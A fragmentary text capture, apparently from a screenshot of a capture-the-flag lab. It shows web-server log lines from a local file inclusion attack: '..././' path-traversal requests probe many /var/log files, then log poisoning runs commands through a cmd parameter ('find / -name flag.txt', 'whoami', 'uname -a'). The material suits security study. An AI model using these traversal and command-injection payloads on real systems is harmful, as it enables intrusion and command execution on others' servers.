 localhost:81/?file=..././..././..././..././..././..././/var/log/apache2/access.log&cmd=find%20/%20-type%20f%20-name%20flag.txt
le=..././..././..././..././..././..././/var/log/exim.paniclog HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122 +0000] "G
flag.txt 1/2
le=..././..././..././..././..././..././/var/log/exim_rejectlog HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
le=..././..././..././..././..././..././/var/log/exim/rejectlog HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36"
le=..././..././..././..././..././..././/var/log/faillog HTTP/1.1" 200 952 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:14:58:59 +0000] "GET /?
le=..././..././..././..././..././..././/var/log/ftplog HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:14:59:06 +0000] "GET /?
le=..././..././..././..././..././..././/var/log/ftp-proxy HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:14:59:13 +0000] "GET /
le=..././..././..././..././..././..././/var/log/ftp-proxy/ftp-proxy.log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:14:59:20 +
file=..././..././..././..././..././..././/var/log/httpd/access_log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:14:59:28 +0000]
le=..././..././..././..././..././..././/var/log/httpd/access.log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:14:59:35 +0000] "
le=..././..././..././..././..././..././/var/log/httpd/error_log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:14:59:42 +0000] "
le=..././..././..././..././..././..././/var/log/httpd/error.log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:14:59:50 +0000] "
le=..././..././..././..././..././..././/var/log/httpsd/ssl.access_log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:14:59:57 +0
le=..././..././..././..././..././..././/var/log/httpsd/ssl_log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:00:05 +0000] "G
le=..././..././..././..././..././..././/var/log/kern.log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:00:13 +0000] "GET /?
le=..././..././..././..././..././..././/var/log/lastlog HTTP/1.1" 200 1238 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:00:21 +0000] "GET /?
le=..././..././..././..././..././..././/var/log/lighttpd/access.log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:00:28 +000
le=..././..././..././..././..././..././/var/log/lighttpd/error.log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:00:36 +0000]
le=..././..././..././..././..././..././/var/log/lighttpd/lighttpd.access.log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:00:
GET /?file=..././..././..././..././..././..././/var/log/lighttpd/lighttpd.error.log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/20
000] "GET /?file=..././..././..././..././..././..././/var/log/mail.info HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:00:59
GET /?file=..././..././..././..././..././..././/var/log/mail.log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:01:07 +0000] "
le=..././..././..././..././..././..././/var/log/maillog HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:01:13 +0000] "GET /?
le=..././..././..././..././..././..././/var/log/apache2/access.log&cmd=whoami HTTP/1.1" 200 3903 "-" "/var/www/html/flag.txt " 172.19.0.1 - - [08/Apr/2024:15:01:14 +0000] "GET /?file=..././..././..././..././..././..././/var/log/mail.warn HTTP/1.1" 200 848 "-" "Mozilla/5
T 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:01:22 +0000] "GET /?file=..././..././..././..././..././..././/var/log/message HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows
in64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:01:31 +0000] "GET /?file=..././..././..././..././..././..././/var/log/messages HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:01:39 +0000] "GET /?file=..././..././..././..././..././..././/var/log/mysqlderror.log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:01:46 +0000] "GET /?file=..././..././..././..././..././..././/var/log/apache2/access.log&cmd=uname -a" 400 483 "-" "-" 172.19.0.1 - - [08/Apr/